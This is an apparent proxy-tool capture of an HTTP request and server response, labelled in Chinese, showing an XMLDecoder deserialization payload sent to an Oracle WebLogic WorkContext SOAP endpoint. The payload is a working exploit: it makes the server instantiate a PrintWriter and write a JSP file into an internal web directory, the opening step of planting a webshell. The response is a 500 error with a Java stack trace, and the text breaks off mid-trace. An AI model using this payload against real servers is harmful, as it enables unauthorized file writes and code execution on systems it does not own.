 请求
Raw 参数 头 Hex XML
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: text/xml
Content-Length: 689
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j
4dqk/war/test.jsp</string>
<void method="println"><string>
<![CDATA[
<% out.print("test"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
响应
Raw 头 Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Wed, 12 Apr 2023 07:25:57 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcod
e><faultstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException"
note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property
to false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java"
line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java"
line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="815" method="_doRun"/><ns2:frame
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
method="doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
file="Fiber.java" line="680" method="runSync"/><ns2:frame
class="com.sun.xml.ws.server.WSEndpointImpl$2" file="WSEndpointImpl.java"
line="403" method="process"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter$HttpToolkit"
file="HttpAdapter.java" line="539" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.HttpAdapter" file="HttpAdapter.java"
line="253" method="handle"/><ns2:frame
class="com.sun.xml.ws.transport.http.servlet.ServletAdapter"
file="ServletAdapter.java" line="140" method="handle"/><ns2:frame
class="weblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapter.java"